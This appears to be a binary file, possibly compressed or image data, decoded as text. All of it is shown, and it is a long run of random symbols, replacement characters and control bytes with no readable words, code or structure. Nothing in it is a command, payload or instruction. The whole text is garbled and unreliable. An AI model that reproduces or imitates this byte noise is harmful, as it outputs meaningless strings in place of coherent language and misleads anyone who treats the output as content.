\�7�1� �Y���d���{�n�B劳<��� ��|4�Σ�}wW��Ȉ�fJݰnw��@8^�\�WE<��:���[�G�ў+���].���J4�RE�2I���$c��T�2p�:u��MA]Ez�s����+B��e�����K<�H=�A��s����pm\��Q��uh#��ZD���B.~S����<�1ZZ�9$�^�4� �{�#[h ��]�0� 2O=[������5���G�����'��o��t�8��֛7�w6X#I�;�Ǟ@-�VME�����s�M_�~ �Q�$�ܠV�ط�-�?t�`�͟������ ��ڟŏG��g��'��r����Ԯc]̡��?3�7�"uV��F����`��>A�Ki�Ԣ���V���dTO2B��P_h�3�5���W+GԞKG`��\������ �`
�*:�&�,b�x�x�ryT9&J�l���
�**�'m�c�*t/ݹz�2�-,�UGɴt�� �Jj)�{��yP0�1,�{�E�t�YU�� ��4����ĺ�:ZF�l�I`�{�q۹�����o"��g�5FL�Cc;L�r#�$� g��hy�����9.<H^�IDpCm��#�l),��G$�~�ic�/���Ԯ5�F..��$��F^m�3� ��]�na�1�C7Q���ƭr�]-�󭞛������N�|ɸ8Pd.�t���p��cϭ�8v��ڕ����H��,Ta$ ��t��x� ��S+�a��ǘǷud-�]���8# ���ت��{��f��I��� ����T����LG)q����}=��&�G2z�L�����^<�QЃ�~#�>��-]��	_B��#�-Z8�G4!n�V!���p�?Z^頺l(�S],%$9��ĂO�G�Q�K���h�؊�R2��"��F>�0�s֢�T���w?A� a���G�O������G""ar��l��q���ɤ�R
��O��|8���p�T@��T�73�@R ��t�I3M�n��>_��D֭4)wO�)?�����y���}������Nfu�S�����q�.�T�?� k�,��z�o	�,L1��.���y��R�b�p�9Tw?b>|+��m��Ř��kR[�<�@����u^m�8�sJNOs�����Kq�E1y�qq��E#
���d���K�Ww:>�1�,H�c�i�<�A�Q�Ս�(Oj�_%�s���y��CJ�]�듪�{IR[*O����Ѡr�����<m�/�^A���_���.ZK&#�N:���zmZ�slqxw����z
�+�Y������mN� �z�Uݥ�Z�t?����++�y#nG��5�y:�=�t�g�SM�]�M�<zu֦�6�
D�	c���O��E5��E$���;+m^����h���}�o*��nG�����⥩���ϣgb����qY���I�ظ  ��Y������A���2��m)�E�FP������3�ٸ��ms{-����8W��� ���\���nyn��{�<?岑qcy�,668$m��$W�NR����~�H�����^-��Z_x7�b� ܎����Bé�)��oJ�������>0�4>�l���-�a	�h�ܪB�����x��f}n)��<s��Ə��cs�k���bO��8bZ=�%�� ��'�Ӧ��J)\����� j��}׊Y@��Do����GUm�̼�P܀x'��Z�'KFy��)/t�]A����sW��H�]�N	i���0=c���]P�oc�s����UH�]"In�W`��G � �Nw׷a[��\O�0�~&j_d��&ʐ� ���  0I��:
ʣi]ҥ����B�얎��>W��G)q*��Q�8�%w�{<���v���Edyߎ<s�x�����6�g5��"� ���囁�p9.�����o�Z�����
�����i��N���8T���O��(%�s�M�R�Gt~�|)�������>XY��}x�%�M��ڣ�0�y
�IcՂ�y"��m�zj*�Ӿ�6�R��F��́p�[#�
�9��ݢ�����n�$�,�Ir�$����R�2s�������c��5�����\��[�������]��w�d^l�I���Q�.C,���#�Tf���������:������3Yݰ���~%K��&%X�r6���)F?���4ّ���Y�0[Ƅ##f�Ğ�o^�v8�+���>׮l����y|ۻ���љ�e��J:&v�:��yav~d~�� oe�f�c�a����I�YR;` -�H�Bc��Z�qzx�WK���a]�Řc�,�G ��У������S(�bS�S�� �w���ĕ��-���5��/o,��U�Q�^A�_1$�>���!�Jû.� f]���ߺ�bW��F��282��Jaw�j��Z�n��?�V9�[��;c����¤�l�~�|���9�#�T�bԚgCV���,y\�!a�l�{�q�k�-�΅��i&����!!��{d:�%{:c�*�WC�4}FR�7��������f�`��=piJ�6�����!�K��S�G���`�V����*.RH��؎6�Oq^MCӤ����O?.u�����t�:��2z��`t'�b��n�����@|S����f}o�\������am�C��i���O`k�1[�5e�m�p� �4~ -���k����I��9�|�V�G�(�ޑ������RZ�t���:�\ C�[��1�9�N��ēӴ���Y��k�Z}�<�������� =��ZwVF�*���0�:H�E�9
�!{@��C�ƑΥP��u?�c:?[�jMe2���9Q�R�72��6�\��ױ5�Zg���|	�� |�n�m����B�l�l�=�d�qӯ�O��%RP\���McYş'|n�U�_X���Dif]D��9!g��㜫(=@`q�zt�����~%�:�����ϒ/:"c{�r�NTH@8���9v�f����.�H�b�&C��Q�[�����-��Ґj:���wA��ߌ�ʀԡ|���8b��"�~`1�u����O���W����t�p0Ah�i��t���Z{�7xM��x��,LS��m�� ��ʼ��cS�#�	k�)5����/�5�ɢ�\h�A�K�R[��"����[Ӏϋ�4�m�7�M;W���#�1����3Yi�1��ĉ+F�t��۴�+íNr�;#���ä~V~�?�Ǐ� i_�u{y-��̚>��P.�K������q^���T��j�Ѹ�y�h2jW	uv��t8�O�0=�p�{t=j.��,�^-���qbϪ\C�X��������{��mc��%�ǀ���^#I4�^��+M>ݩ�K�7 ����g:��ȸBRz#�����M��:�g�=��5H��uI�����7`x�6���)nwAZ'�?��)߯��)�Eek���!i�i�C�绹��s�g��
sRͿ��o�)�����幷Ix��L���r	h�Q��X�¨�$n 'e�t�JsI�~�~ȿ�ׁ�fO��l�MJ�3>�y;���pL�l��0+�n���Ed{O��=N��o^Z�����V疄6v�z�� i�dV�m�ko컙�����0�9(��O��t
���Y�C��N�T����V8�9���,���0"ov�d�s� �Җ�FN,�Yc��ʜ�E�<X��Q��j_rǘ�j� =ETv��� ��ml�Ȥ9�B~�N�.�"��o�1Wk�8ؠr���g�>�jo���ڵŌ��6_xX�U���<O'NأP�Ŗ�{Ț8�	#�ˁ�J?%���=�k9�p����v~�t;Qpm��oE�����7�`z�Yr;�Jp��k�����oc�s!{x�,]�Y�n�BX���(|H㯢g�^�Pi��yp�v 9#=���-�&���!�4�B�/2&Ou,O�q��&:��<�Y��ؒ�U�'�H�Ǌ�9,&�o�-ť̺��,���/mU9
�4ez1��89�	�k-E��h�;��vt����Ͳ>V
��`S�# ��V���N/6��
!h��܁��*[8<v�ғ�P�-xvKh�]'Ppд������!�~�VsW�қ���5-P����[a&�)���W8?0�z��՞��nmuk���_-��M� U�(�l�Џ΍M��o�Y5�����4+�� 
��p��$Q�Ugl��ּ�M>Ys���� ��/����E����_�m��\!K�v������SA9;�J�V�Ο�7��ψ�4�һ��]:�X�5,A���X��R�Go��*(���	T|���t��Q�<r�qu,-�# U8�OE{+�+����r���F𦯤��n�/�+ˏ9��/nUH��������]�S���줏ʊ�����uϿ#��j�{�J2ob_�9Yc��8@<	_ԌV���.ƍ�����V��_0��ZZ����ђy�UgQ�DA�?�?���4bm���j����8����!� �X<?c��i��?o����j���F�7¬Td.�Fy�o
���w<\ʒR�G�W��;k>5�� �C���Q��Y%&��1�F_Q�kފi�����YYkZ�����N�����ݸ�$���<�H ����Z���)��V��K�g�8��⹁X��	����ۍ�7���r�3���|�u�x?�dV���3���OA�ȯmw�B� �0��䒬:�#ւ�5>g��=�Z�!�����2�����c��c�ecuM�s��	��r�%��?���?>+x�+KO	x�V�;IP�jkh�DQ+7�Y{`1��]��Td�ƿڷ���'�'��>?�K�[KU����Yw�q���X㒨�@裀 �G���=)ԴWc��g����qH�$�|�N~�t�y���9�����k�B��i�!]Ȍ�r��[;�����$U��:o�uΰڷ�4�go��78��ᘜ�2q��$��Yr��Ҕަ׉�a���_	�:yWH���s3��� 6<�g�y��A%����[���EAX�SDԼ`�Q�%����3�J�4�0����� ���O�GB�(�>~��?j���7���?��[_�M�1ǿ�#�<��gdC;G$(ᖉ93���u�����~��+�m�8�庖,Kv�\�Ł*\��@ �>g+��:qJ��h�^'u�l����8ʫ1����	��sJ[IYhv:�����\E�%���<���SRe�#Rݴ�4��ɕz��$`w<�QAT�s�'�dX�M���4+��U��~���SkF�<����T\�=����I�3M�$����v{1���ԃ�T�4�$Ե�4�y���PpI��ѡ��uc�ԯ�Tk��Ygq��U����z�43��9+�F]GR���ap1�*���o�ލ��g;��:������o2��`�?���6�+A��Fhm�n7�Ӝ}=Mg&��d|��ux�h<g���)i2 7~��2�<�x߷N��U=˓Q��˯�oz|kqu%�Ry���a�����2:��w�Mjy5�&yM�\�R]�XWa�X�w� �޻!.c���g�7��D���X_rN}kx���^8�ڷ�'��?��#���UI�˚�}�$QTL�̄�H0�r� �#���{�t6�x~�m�`D�<d�pg8b�`��A��zhh^Y�%{� �3���c�`�5-�,��k�-�� �w�����I`~lx�K챯�w�/$��7��F�v����&���;��zX�t�\�Rh�+�������� i�(e;��D�@��\��O�K�v�>+h�⢫Xk�iGa�.�.�f�*�e>�Z�h���ҍʟ�Ǌ���w�y~u���[D��#�}��>d�����gF*0h�rr�>�� �n|:��;b�8��K��%x�<�ŁlAN>\��rU���(��S��'��W���e�����|Ƌ�m��
�g   �W9��@</�jn��Y:�A�_�?Ō�O_�*���׾�mPGu�3�,�3�l�7O�i̥-4"��-���bj���ʸHm��`�z��~��k��&��n���mS��#
�al��|=PѠsw5t� ��E���fi"$q�`��{q�V�	ݝ^�����O�஍��[��T�zQ����<��
w�j^3��|c�+k��[����ʌ�J���,��l/8���.�<��/���Q��\���U����� eYN
����~�u ���⚽��'}M�z���m3O��e��B��H��Qn��� ���V���f�w�\���}+KvD��3Hv(���3H��$�Y���\���y��4�>TV�[�ﺸ% ��>Q�S����**_Kzd�3"�G?g��  �ϡ�h+e���Ƙ.tO�R������m.!m�J�1���n6�f�bci�u;pє��Ϳ�/ƍo�����RF��K�Zh�f�n�L;�ߕ���r���t��U��=58�	xz�U�+8a`�1	����N��9KC�Ri���_Y�6��b�;u>l�$��p:��FK}1М`���)�u��^д�'���dX�T��$|��?廏���:�x�_��N�8F��s�<񈵲�H���֐�:_�m#YD�p+$�~�dd��d�8�ww:�J:!�W�5��5� ��� l����8X��s�N��pxw9��}+�*�6>(~җ�5��ys��H��Y�R��0r�J<��?ֿ���x5�L��5s�c��w���
�������k���(��%GVn�X�I=k7RFЩhlEmg�İdCN6F���������=I�ηS��F�6�X�{���(� �㓜{u���v[���$��� pE���Q�8q�?J�N歽�ȘO{ A�8�b�O�=������[��|��c�*��'ޙ}y�<��)=�횐ZC�`��e88�q�G����!���[�¹�e+!�
�>��v05]U|ݳ"���g�=�ׁ�>� J.Z�.s���%�=�Fi$e��#�v��Z	�g?�]M��t}.V��$K:pc�8|�r@=�g�7PI܃���-m�H�4���y��)4�(p�sr�P�bp�*�J��c��m�u����ϫXI܌@���p9o,���U=ɩ'�c��N�-� ��-J���~�$�KG������ڸ���ҽ_<�ǜ�@�b�/�*�'�Z0�����J�qT�L{���X ;S����<�LNyI���g�k�"�@&8�����^�FCmd�7�S'hc��8����Z�j�U�i��6�����9$r����K�ҝ���i�P�s��J�9��4$����ݷ=��������M�O=�JB���ۂs��� �s�����Mh.�:��?U��,%����a��������^��Iv=W�^��^��mߗs&b�E��2`��caؔC�TՄ��ռ>���6�*�͛Gu�mm2Ml�z����t�;t�ӏ)���dXi7:ߎ����Xak�s�ҳ듵���r�J0���KS����$��i<:{��[�R��;�#�vƱ�	�y6�g�}���BdFQ�O��7��V��`�O�Z��4��%�o4#[+do�20}#���B�R�MK;k8��q�f�K��o��}�q[�����ˆ�������.�w.98����nL���ւ��j-����� c��A(���9��ݢ��OM�߂~+�wu��ዻ7x2�������x�V�$�Q3������/ǭ9~ǧ�z���x� ��A���W�Ќ_D�j��
M�i�O
ݶ��[j���dl�zG(d6̄��Iy4��_���~~��6�ym��M���Q�Ȑ��c�d�?
�'.�WC���>�?խ���XC����==��"��V�g���26�q����Y���1��rK;J�Ui$f
���=9=�JME\֌\�k2~�_m�Z	Xߛ�j�
�j�'�cj�1OQ#`��O�95�5�f��MCE+j|��]ܘ�Rѣ�/	����}q]���89�)\�߆�R+�l��n��mng߀�rKr�'޷�\W1�ө5������cM�W�@���Z���ɶO�����"8
��ƹ*Vs�H�(��aR��<�������Cic/ڵ����U����3|Ұ��^�(�nr��u_����N���}��ڣ�b��Ϻ���%9�o?*��j�@�g����� ֵ��m>)�{�,�.�է��o6FS�k�n'�%~V�FK��rQ���{L��&���RF2�Hvp8����}k	��B"�b����K�H��/���P#��� ��}KT���q����E* vl���q�n����
�o�Xi�gm���q�r(�q�?/zR�Q�OR�zD/0�����2�n�� 1ǥIf�����x�1���+� Y��x�0���ֳ��bZAe��lwF��de>G�ږ�[���sY^��e2��2{����(�rGu{۶�"nk��y���H�j8]�Lp��Τ�l4�S�o���֍N�U�g��ْե��EU���^��>���5�i�-��P ��Щ�Jz��S[�6Un�U�x*>f�0 � �TM6��@4y~קX�#�j�w1+O�w�x�6q�#��y�8�8��.qZ3�'��u�����yW�̐��  󷃊��cͭncϮdT�²���/�r0��A��<+���p�쌫��y�W)��?ƺ"s�.D�Y���� �l� �-�$�򸌻��6T�T�u>S�H#�?���c~SsL��_*�!�d���ݸb9���{M�4w>hn#��I&�Y!�'<�b ��������*��G_k��mB��U����&*U����%s��VFz��]�9�����[x����@#u��� 2�Ky�[C�m�94�A4r��%�'t�70�?��@� �{
�A[s+�o�_[�2k���Ct���-��\�d�zdr=k���v7���:���p�x�P���dv�$R)��� }Mp�o�S��;��K�Vk#���ц�m�K
����[��t��5�$�U^ǹxy�y!�� /����q܁�t2JA��Z��=��HK*�U�SЌ��j� ԋ��i�O����fS�1����Ջ6p5��'���aP��r=�H6��F���N�jWci�Tː8�^�왭gb��}��<��Q���d^�<i�x�R�U�/��������XB=�M��pတ3�E��=_Ax��1+� a�g����$�z��G���][x�����?�V�]4oj�MwL6�����p��
�;���ܩ'c�gI�y��cw��i�#��;� ���8X�����Ӎ�p+^V��:��� �Z_����sE��!-�W�h��.��cs��m�+���CJ�g��8v}��w���������eC��Н�)M}$𣣏4�2'�A�����|�G����/�WM�.f�O7o�tPG�F����drpiIϔ��Wg矌<M�?�^?��&�9����̒���O=�?���F)\+JS����S���mj�I�t��x��)HDU n����$�:�J�8E7"i�U%d}K��ٗ���^�_����|Epm��d� �d!�Rx���-a9β��z����.v�<s_�<Q����V�}�j(!i-b,�QO܉z���p+!��4����_ � �f��~�][���%ǈ�V$��V�xB㣱'��A�h��N�=XY+���k�9��<3��wNӟT��m{�_A� *0�:F� U8�'�iT��<����Qh��+ɣ... Hл�6�#��A�*����H�m��8f�@�"�z�ɥ4��8���@�e,��6��������TW��.��j�S��pA��̇ȕ�V�kw�#`��$q�z��A�'��h��� K|�� �#�ҝ���,Ag�LZ	\FA9V� =(���z��]�<#��#�f��i���m-l^�e��+z��w���Z�S��8�j6��jy�c6���N���R�E����Ieqw�L���W�2��"�:��}j��U��Ay|�q�03N��g���}(�F���p��� ��|����F�6��/OSE�Ĺ��͆C	&������ �_΋��'�
S����f���{O*�h�Bn�P����h��SI\����k�x��m	��F��H#���wQ��%#�n'@��In[���Հ������S�2�h����PG�}�o�εN�����m���R$!'�x��� F�L}�zUs +�/p��q�b��lH�9Ϸ�۝��4�MV]"��n[���d��&G<vd8#�ю@��i�	F�����#����!6'$<]��v=N0zԧa6�l{_�b�S�ͮ���$W�1�@"A�����\���`\}����sM�V���M���H�X�DDw����GKz`���kc5{jji�,�|S�~�o'�2$HJ���,���=����6g�K�;�\D�D����4_.;��n〮Aa���a�:��S���=�~��ҵ�F\XJ]��c"��ϯσ��W-HK��õ]����\:o�<��SQ�O$h�%�`e�|bq�9��^\�#�Z��K]=�>��hU%q��ѳޤ,\�u���9dT%6�����[�H5��۩��j��\�A�8%O��o3Dܙ�M<R���
G�GPkHu������f���A'�����|ͫyU�0�G�4=͏�	����]ʭ�(�~x��A��]������A��Ds�{������z?���_SR�g��Wխﮮ ^v�k��q�0q�Z�\$�������l��G���֢Ӈ����x�iyq����8=y�[�Ұ�G�_��ᬞ"�Ὴ&S���$H&@���-���#$ �|W���N�UH�#�巅�Glgv��-��[Ȋ����b��U3e��1<�D{^E�v DQ���>���*�P�4��|M�O�S� �����]��m��.ł�����ם.i����(���?|7��n�mY�p�����O@H=q��K�#�s�Q�� �=7ß�7�oP�j	��Ed�`e-#때`�F�$��<sV��z�wN�֬�5E���ō,7�P��澸,V�#�<l@,r7z�cnXR�H�s֑�>]^j'��]4j5�]ź8I?���G'�A�Ǔ��g8�vwa�R�Zn|%���/������#L{}>�Y�䙸�����忊B�s����)���Q��t�Oٛ}��t�嵍m�A�8��{sV�W<���Տi����$B"U
�"�Q����A�JF��L�F���N[�?Nj��I$9� ��*�G��7c7T��� f�X�9Nx��S��Cod$8�o�>R�k���m���U`{�JƉ$2���'Ҙ�&7�۝�O+�5���PVg�Ćئ��L��@��/5�Kr�7�8�..�I����Ee��a��bI�a�X��J(ٖ��ǒ�4�Ɍax�>��h[���=�H�}�\���^]���������47#�F3#n� �Q�hU�4�����r��7���%�ݥ��L�����9���4>s���!a�/��,�.R���
���ę$��5�nh�ʤS��{��l,5�ZɕP�Mm��V��������u�.KVyD��ږ͕Ӯ>�����U�:��-l��]F)���h� ��?� ք{��%n�Qo�>�=�\dv	7*���?N{PTc+�:�=�2Ʈ�%�e�/F ��h����^��3�"�pym~?�q�YT���5x��{��Җܸi-I$�xg�oNiE�����_<Eu�^M���4���;���L���W�r�ƶ�g=Λľ$�����[Čb�6�$R�U��F�|���3ZA�(�����G%���8�
&_�#�=;�1�({�� j� mbk��'�'ٯg~�����q�X
����:hw��oI���M��J�h���exd#��J��s�7�N�n����O=Z�� �r�h�KX"�-���>��+īh�h�"ӊ��ť��,�G��&��`"NrC��j-	c�%����8e G�=E�N�t�dѧ[uPO�_�Xz ~��ǵ\-�h:���[��F�%8�y��7l7C��V�	�(�⺄�\���2��]�����F�Z���2�{tZ4"Z�oi�}�`db<�'�c�L��c-��� ����	��6�%�B�����	����į!��u�6r1�@�{q_A�I�|�`�1��%���[�X�'��9Y܋�cW����'ڻ�"�)�1�۟#���'x� ���ǹ���\������	Џr��ׅn.���?�I�[��W\�c+\B�[�-�N\�ӑ���+H��h?Zx'�Ƶ�G R-LA��S��OROoE���ZznS��E���ɥ2;��;���:{��²I3�J�S�ٓ�͞��!�$v���&��z�6Dq�d��$�rTp2C�v:pt䛓�w��ީ���ЬA �-c��v�I,���bybX�H�����9��|	��uB��2[�,��=FT���f8�1�1�X���J�Zvg���JGؿ
~h?����=f��Q��v8�܀K��H���L�Ӓ�Dլ}*
�c��/oc�i'����ݤ��W�z�{zqS����-��|��B����>W%Kh3�ee<��W��ɭW�y��.F�=�iַ�K��ȟ�}����)����@��.j���3�w:�� U���Ea"���>�̝fP6�t�|)���P��k�ib	�M�;$������3��+�[�>e��S�e�U�hD��Woɻ�ZR��2�!��A�_z�ZE�[1���O]�i��dV�h�9�$�� $��{���?�Ť�l��E�lc�Pĕ�J�s�*��&E�N��ºpN$x��=T�;~@�-f���f6�s���N��ɧ�c�\��KS?jބs[om�u��F��Rr��#�V�Y�`���g ���� �vm��?��e־j�hb���F�rn�$G��\�����3����P�Ka�Cor��Ks�\�,�����t��"���y���C����bC(_3���w��8Z�@ӑ��$褳�诱�~�?*��[�l2��M��i�6̀clJ�O�T`�!`��`����Nq���p��l�d�:��m(��e��A�bF�pML���*�dt�ja�%�n��lQ<PM�2��=T����ݩr��tZp�C�������rPw<j:�8,�����O�����j�QJ?֬�|�"���*bwF�z21�g�[�[�%��]����L2�aHF���wPp�.;��Xݖ���m�叇�?>��WM�C��b����������z�Y�-�'���)J��edm�w G�o�r�vtџs��	?�J-W����o7��_P,���mp~�nd_�^=r�4�j���}ߤ�$�F;w����Kj�2#E{�+P�W�B���F=;�E]��� hZ�fYUT��~��V�٣et�0���*��3H�����TjK���h��z�#���Ł��)��p
z��+��iI
�.�%���]�?����S)���q�ɴ_,%���U�cpI>��?ZOUfqUm3�k�2�|�:��?��V�5����pYW��@�� ���=95�esm8f�Ժ��*���g�����_$��%g)7vu��㩯Q&��[�4�����o�d�,����m��r~��6��=��%��������)�a,o�u��H����S��
���ڔ������%��ck�f,s�U�u�v�ϙ�nO�/C�$���yq�$��9by�ⲫ$�Gv8�ߩ�?|u��ǧGn%2̳,l�2m����
MU��F.N���F�D��w�Ǟ�Sa%i���g��@E�.O/������_4i�@��ٻ�{�<a:ζ2�Y$�蝦�\�9�9ls�^Z�Z��p�YOYq|)�C��OI���M��5 �D��㞣<qӠ�`��ϣ�B1��Q�t9̀��b�8+9�=�G�Y��9����ê��xb�>uF!Fq����{���=J>񥗈�t1��M���
F����?��P[A��L|e:w]�t .$��� � {}�՟36��tep���=?*4��d�TV?6p]�cl�ŤAc$�@=���ZwdG]QaB�|�����޲��:���6��ePx_^?�Iiܥ���D���=��[��|I��I�f��BI��N}1\�َ�G�|�f�_��Yo�^h�g;`� ���>�ʓe�w��Qz,��!22� d�� V��D^�w#���) 7	���9����9$�˖�r�F@����BN<��Gl��J��q���\g�`W��ڳ,D�(''���Y��=��3ˍ�e�z���,΅8��|u�in���������4Y��K��7���-mῊ:햖��i���=̩(w�t���
��a]d�qWMn|�)?;@��@v�8zzס�lr	�g�bx�eVA�"�܌�N;n"{����e�����d�hI��e<zm�a�$O�iv�d����2[����E���1\��,&#,h�� ǎNF	Ns���h���7���c���0�9,�`@�8�;���#�+I�]N�/�ڛ���Ү@/�d��U�X�<c�#�ؚ^ʣ��O��j�鉤������B�|�H��;����5��F0������4���.o��7�[rr��}�k)h�4�/��"�����s,���'˞�a�d″5�!��]�}�ę�i�	T�$ّ��� �\��.�������2���;e=�[Z����8 S5�z�R�� m�k�0����Ut�%���𦤫���I|��CrH��A��.��RG����X�_6|�_��� >֜�ӓ�V�Bԭwgs,��Ī1�v%� q����oI�����2@>����<
�QK�:m*+-���<����F�:j�Cg����@���@��ft/��X-f��<��S��=ΟO�����G?��?�J�Y=ϒ��o|Y���x�O�A<Kc��,ARt���k)W �~�"x���n���+4�T�?�+�#_6g���ss��3��\p��[��ӂ8�nms3Ħ���Wܙn.SE�=�$�~o݀���g��r;�t~G�d�����J�Đ[��|[��j1�R7J���ϮbR�Ӆ~���o.$K7�-��H���G��u��[���G���`�9���k���g�H�� �8�E�;��:zVM)L�Q��=�7���ws≜E��1�9}��nz�Go��s�,9QT�s�/�_���WT����i^~ͩ7�&�E�'�gn���W5Z�F��r�,�+��_��x/L�94d��ݲ��� z󞦸'���tiF
�=h�m���$���8|s�'�x�*}ӧ�,xN��5	|;�۴71�����#;����Q^�t��i�$�d0��9&���>�?JO���Q�|^�n�/�������VF�X��@�vzzv��+�NIū�໤��~�	�{J�PcS��ֺ������b�BΫ���h9���b����UB6g<���yn�( ۸�����fkKT4 <��Kf�t��龖ꡕKc�o�ĸ%c#ąU�I#ߊ���O���;�j����D�:��[Jc9)J��!�aQ�F�o�=�^�g�UXD�U�0�� ��W4-ͨ�w:t�����D��2ýk���Dz���XLj]|�F֗�s�bCl�bq���֏tE9bh�����z=�)j�H<тϸ��-����M���|a�xF�R�U  /%��m rO���=�d��Z�7[��?�$?#�L��1x���./a�;��+W)+�J�����C�ޟŏ��?��jW��0�űC� L��A�U-$c��K�����F�DM�q����zP��<I.Wb-B	,���)�2���  �=�V��hG�\��M��Dͤ�u��>�A�#_f\0�_z$�����j�+M{�Q�	�k{�7��ܡ�Rr��2�������XX��Z�	U������q�pGqO�.Vv6<<�at��+`��9<���>��ں�I�}�am�|%�ߌ��M��i�����H��w� h7� �ӃYR|���.��AT_0�?�o|=y�j����$�-�`D�G˻�U���N3�w8��"2�w<W��E���ܮ�4ʿb�{)g��Vx�2�f��d���	&��nt+=L�Vh�8m������Un|�=pw/N��Z��M�I��r��"n:;Ln�X�����qI�ҚM�o�:����"�E��ͥ�o��Dr~��,${��g���N�GL[�M�� �/�4/��
�ωvL��ŜSĦBUw����ą����xn���j2S\��s��!�-���T�N�~�OR$�x#����]���!�r�����ǥh����t5쯊G�pwt���G�^���#�(�JRh�y����H��z�=�%��U����*����/�-���<�� ��(������p������k�QR��81_��Տ�'L�4����<G�����(���ĆE8$*A�9��}E��|����?�Y^W3H�˛m�c�?��W�����#��G��'����v�K���X��"d��{�[�R��?|U'���k��2�:so��Z?ȟ�������<=h����H[u|�v�$��Y�iۘ��Mj}E��γ�+\�~xY���-{u��0��}�8��m��0�k4�~�|�9��<𵝆���a��X�"`s�I9��yc�޼��g���Ҋ=gL�1C���'h�Qvέ{	:���6�v��;+��[LFR`psө v斡vn���m�M'�WG���Ź� ��C�?�⋰�$������Hj��.�1���43��OaO{_�jw�T�uWɒ��!px�	G �205�R%�,���RmG�ݤ�L�"�����H� ���]۱���UZG�lhn� �w��kʏ%����S#4�W���y��cm��Co- �_.U rG�T�H�M��5���-В:��X�r���%b��`�y+����8�Y�IYhs2����a:lX?'���AG��+Mo|OԼF�����9�3ˆ��� E��F��_´=f{�uH>a�����I��s[sO��D�F���U�Y�m�V��Ǔ��/���N�ue	u# ��.�;�0��8���9����o#��;���6[���PXv�r� {�-Y�F�l�� ����<u㛱s} �w$	�.G��Cц%q�<Ii�g� 'P�U�,���v�q�ޤ'~Kt�
�*��N�6���/�/�M3�v�-��x4�7V1�&<����p!Vzd�ޢ����c��a��_�>[j�K�2��+�6H���F��V>6�I���imD��im�!�C�r}O�:����V�A�n�ilS�#>�x�I�ˎŇ��|E�[����}:E�$��'��89�ma�3T�!�^>��,�_���i��FN���9�prr)��⛹��xr��ŵm@6�>ٕ��!<�����H�Z�'��7,�Ϥ�d��G������y���ί��t���� #n�����k���7sС]֣*'�x[Z�����4�Y��_����w#i?�^�%����G7�.](jPJ�����'�gͶ���vP��=+)u4�&�kVЭ�~!�i֬�S��2��.������Vf�}�oYE�j�6���*�4;�@Ua�F�G��gSa�4��<ڼ�xJ+g�� �;��cf:V�;�'T>#�W���%�I�+_�8��� N�_�o,d��V�g7�� j@p��lb�S����w�}��H�wu��㹮�>�B�`/Bkre&�K�\���Ҵ����u�n^pFA�������E#L�J5�h�Q��L��`����D�X��r=� 
.�iX�t�� ��h�+!X�;��4F/�)v1t�+����S߄�������O�2X��=��K�	$�E��^��G �	)�0�Ε�zѩA[s䱔%N�G�I-��O���:� ��?C�x�|�� Y���-��F�C��J���D��oC���9�ӌ�����領�DzLjB�ߠ�g�F`=�X��ϝ#|:��g�xf��궶&$�ju{ w����UkEv8�*���?�K_�� ���|e�,Pˬ8L����C���>�+�Q������h�>��t�"#
 R���\1~���5M�Q�)�p	����;��Խ-���E.��a%���r��~T�LX�o���:��>�:���kʕ8��F����������hc���K������Qf<;������*}'�V3|����w�Ǚ咹Aܘ�i�2l�'rO٦�+;��E�g���/aʒ�3���ڭ=O��4�sء����T��?�v�{������e� \(��Z���`O��m��9��c[��,�w4*�$緽s�;��MYf)�N��	ڦ��J�i��^��n���o#�nx� �Rm#x��0�x�F�u�������cf��#�0��s��ң����U���cp>ƍNyURV��.$e��rG^H��g+܂{ ����d�+h�H ����U�?�~��j��h[��-��v�2I裮?�J�N�4n�'�v��YP��-���]޲�2 � �zw�SإIr"���qcᠷ���rʲi�x�N�6CHrz|��ꉴ�c����~x�Ǻ�!�,RA��Y@s�zz�����c���ǯ���ռW��uּ5>�l�琸��ˁߨ����9�P�JVL�"���y4�B�����+�[<��9�}��c7(��������hS�	G�[#�d�ןֻ��.�R�{{Y�Gitۆ,��H\�1�T���*&�ޝq��î[��Y/"B9\`�:t#>�;�ӱ�xCC�h�LKG}6d� �6p ����n�ܧ��M-�%%���K����[F.5���S���'�s��#q�hqN�Ƕ~���O��V�7�K��v�E`3��˸���I���W..Ԯ�K)�.+���_�/�g�[}?tZw����:��!���:p9T��r:���,#����y�	a1
]���gVԮS�9����I�
�A�����_J�G4n�>���������X���s�>X؆�=@+�znj���C[3W�N�g���WL�O{*	� ��=�=>�ҒI~�2�x�NYm�42pZ��ZV��I6�$L�7`qϥe-�kM��� �M�3K�%�R���:^��g�4h�4�y
�r����q|�h$v=��:y��I��{��Y��?C�F����+�G��ՙ�%�lc��鴤L̐?�OWBw��{��" ��Q�լlic*�M���V�����@�8��i�_��+;���SF�j�Igt0s�����ijKV��/��<�x���� j��gѵ�Gu�����v2��H��K����%�7M�?�Pj����=��&���ĎB��1�z�{��|o��� �k~��W�t{�-���4/��q<�۽KWEE��?���[E��)���+�[ɭ���I�'ٔ¶��$ξNX߹�|=��⟈�W��,�z��(L���E�ƺ���i��Rg�'�_i�
�{��R��;x��*"A����=�ʯ%�s�J�i(�C�Ӕ�$�\I\�N��D�*`���J�g�G������H4)kp����5�.9��6Vbt� �a�j��M��k�kxgT����!���\&���6����0��Q�5i��p�eu�����������_Y_�P�9���hh�k;�ѭ�hxV�_x>��ѵ�)��k�����8��';Ij��4���|�$:��J���d��(�� |�������e��{Y"!8�x W|m�|���4�8B[�5Z�@yg=�F�Gr���F���5�F�:#����A >��D}�cz{�!�9�i���U	{�y��sm �cаE� �W<�;i�rm����Z�"������YhaZR�՚���̃b�u���8��+v+���@��<� � ��h�M�b�ˢDG	��p9� 
�����x�ĺ���/�|5d�Ҍ��$+��$o��}K:i�Um_�m-��/�Χy� �/�+�����.N�ƲvJ罇���y��<c����A�Œ� ��G�Q��ߕ��8�����9J�CԧN1GI�����s� 	o��~�t�K�]��w z�+��q��3�%��u-��m�����c����U.T�/�V>i���k�>��om�>�f9c��X�L	0O��e��T҉��m|.mU����B�^&մ���o�'�S�ϕp�z(��0�KC�s�;�.c��0�;K�Kn_�ᇡ������S�:/�zd����B���q�C�� ��-Y�T>#��<3$�7�
